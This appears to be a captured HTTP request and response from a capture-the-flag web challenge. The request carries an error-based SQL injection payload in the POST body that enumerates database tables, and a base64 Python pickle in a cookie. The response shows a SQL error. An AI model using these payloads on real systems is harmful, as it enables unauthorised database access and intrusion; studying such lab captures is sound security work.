 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 46.101.14.69:32015
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: plan_b=
KGRwMApTJ3NlcnVtJwpwMQpjY29weV9yZWcKX3JlY29uc3RydWN0b3IKcDIKKGNfX21haW5fXwphbnRpX3BpY2tsZV9zZXJ1bQpwMwpjX19idWlsdGluX18Kb2JqZWN0Cn
A0Ck50cDUKUnA2CnMu; php-console-server=5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 114
12
13 pass=%1$') UNION select 1, extractvalue(0x0a,concat(0x0a,(SELECT table_name FROM information_schema.tables)))-- -#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 17 Sep 2021 08:48:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 32
8
9 Subquery returns more than 1 row